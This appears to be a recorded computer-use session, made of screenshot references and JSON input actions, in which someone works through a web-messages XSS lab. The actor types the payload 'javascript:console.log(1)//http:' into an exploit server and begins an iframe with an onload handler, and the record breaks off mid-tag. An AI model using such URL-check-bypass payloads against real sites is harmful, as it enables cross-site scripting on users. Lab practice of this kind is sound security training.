
{"action": "mouse_move", "coordinate": [501, 246]}

{"action": "type", "text": "url = \"javascript:console.log(1)//http:\";"}

{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [489, 272]}

{"action": "mouse_move", "coordinate": [485, 262]}

- Open the Exploit Server in a new tab and enter the payload javascript:console.log(1);//http: in the body
{"action": "right_click", "coordinate": [175, 92]}

{"action": "left_click", "coordinate": [215, 102]}

{"action": "mouse_move", "coordinate": [227, 399]}

{"action": "type", "text": "javascript"}

{"action": "type", "text": ":"}

{"action": "type", "text": "console."}

{"action": "type", "text": "log("}

{"action": "type", "text": "1)"}

{"action": "type", "text": ";"}

{"action": "type", "text": "//"}

{"action": "type", "text": "http"}

{"action": "type", "text": ":"}

- Start the iframe tag in the body and open the earlier web-messages solve script in vim for reference
{"action": "left_click", "coordinate": [396, 22]}

{"action": "left_click", "coordinate": [300, 22]}

{"action": "type", "text": "<iframe src=\"\" onload"}

{"action": "type", "text": "="}

{"action": "scroll", "scroll_direction": "up", "scroll_amount": 3}
